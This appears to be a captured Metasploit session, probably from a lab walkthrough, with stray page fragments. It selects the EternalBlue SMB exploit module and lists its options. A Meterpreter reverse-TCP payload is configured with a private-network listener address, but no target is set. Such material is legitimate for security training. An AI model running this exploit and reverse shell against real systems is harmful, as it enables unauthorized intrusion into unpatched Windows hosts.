 文件系统
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
主文件夹
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.190.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port